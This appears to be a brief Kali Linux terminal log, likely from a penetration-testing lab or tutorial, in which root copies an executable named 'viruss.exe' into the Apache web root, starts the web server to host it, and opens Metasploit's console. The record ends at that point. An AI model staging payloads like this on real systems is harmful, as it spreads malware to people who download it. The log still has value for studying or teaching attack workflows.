 ┌──(root㉿kali)-[/]
└─# apt-get install apache2
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
apache2 is already the newest version (2.4.52-1).
apache2 set to manually installed.
The following packages were automatically installed and are no longer require
d:
  libperl5.32 libx264-160 perl-modules-5.32
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 506 not upgraded.
┌──(root㉿kali)-[/]
└─# cp viruss.exe /var/www/html/viruss.exe
┌──(root㉿kali)-[/]
└─# service apache2 start
┌──(root㉿kali)-[/]
└─# msfconsole